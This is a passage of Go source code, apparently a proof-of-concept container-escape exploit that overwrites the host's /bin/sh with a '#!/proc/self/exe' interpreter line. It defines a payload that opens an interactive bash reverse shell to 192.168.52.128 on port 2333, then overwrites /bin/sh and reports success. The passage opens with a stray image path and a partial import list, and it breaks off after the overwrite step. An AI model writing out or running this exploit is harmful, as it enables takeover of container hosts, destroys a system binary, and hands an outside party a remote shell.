 "os"
"strconv"
"strings"
)
// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n /bin/bash -i >& /dev/tcp/192.168.52.128/2333 0>&1"
func main() {
// First we overwrite /bin/sh with the /proc/self/exe interpreter path
fd, err := os.Create("/bin/sh")
if err != nil {
fmt.Println(err)
return
}
fmt.Fprintln(fd, "#!/proc/self/exe")
err = fd.Close()
if err != nil {
fmt.Println(err)
return
}
fmt.Println("[+] Overwritten /bin/sh successfully")